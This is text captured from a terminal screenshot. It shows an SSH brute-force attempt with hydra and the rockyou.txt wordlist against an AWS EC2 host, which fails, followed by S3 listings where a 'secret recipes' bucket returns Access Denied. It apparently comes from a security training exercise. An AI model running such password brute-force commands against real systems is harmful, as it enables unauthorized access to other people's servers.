 Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
34.200.216.111 (ubuntu)
35.169.18.103 (ubuntu)
User sessions
home
joinETA
ViNi Group
34.200.216.111 (ubuntu)
35.169.18.103 (ubuntu)
CMCI Sud France
ssh_user
WSL-Ubuntu
Sessions
Tools
Macros
Sftp
ubuntu@ip-10-192-11-24:~$ date
Tue Jul 14 09:58:40 UTC 2020
ubuntu@ip-10-192-11-24:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-35-169-18-103.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-14 09:58:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-35-169-18-103.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.140:22/ does not support password authentication.
ubuntu@ip-10-192-11-24:~$ aws s3 ls  s3://cand-c3-free-recipes-927337267992/ --region us-east-1
2020-07-12 19:51:41        695 free_recipe.txt
ubuntu@ip-10-192-11-24:~$ aws s3 ls  s3://cand-c3-secret-recipes-927337267992/ --region us-east-1
An error occurred (AccessDenied) when calling the ListObjects operation: Access Denied
ubuntu@ip-10-192-11-24:~$